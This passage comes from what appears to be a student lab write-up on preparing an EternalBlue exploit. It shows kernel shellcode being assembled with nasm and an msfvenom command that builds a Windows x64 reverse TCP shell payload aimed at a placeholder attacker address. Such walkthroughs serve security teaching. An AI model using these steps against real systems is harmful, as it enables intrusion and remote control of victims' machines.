 After setting up the lab the first set for the EternalBlue exploit will involve assembling the kernel shellcode which is developed for EternalBlue exploit. Towards the end of the attack an userland shellcode will be added to it, this will be what Metaspoilt payload need to execute on the victim machine. A shellcode developed by sleepya can be obtained from: www:gist.github.com/worawit/05105fce9e126ac9c85325f0b05d6501#file-eternalblue_x64_kshellcode-asm

The .asm file is saved after being downloaded from the link above followed by use of NASM in order to assemble using the following command: nasm -f bin kernel_shell_x64.asm.

shei@smc1e: ~/devtest/eternalblue

Archivo Editar Ver Buscar Terminal Ayuda
shei@smc1e:~/devtest/eternalblue$ nasm -f bin kernel_shell_x64.asm
shei@smc1e:~/devtest/eternalblue$ ls
kernel_shell_x64 kernel_shell_x64.asm
shei@smc1e:~/devtest/eternalblue$

After assembling it, this is followed by generation of userland shellcode, which is a payload with msfvenom. The msfvenom is will be utilized for generation of payload. This demonstration will first, reverse shell via TCP followed by a meterpreter session. Separetley both payloads can be generate as follows:

1. windows/x64/shell/reverse_tcp
2. msfvenom -p windows/x64/shell/reverse_tcp -f raw -o shell_msf.bin EXITFUNC=thread LHOST=[ATTACKER_IP] LPORT=4444

Your Name 4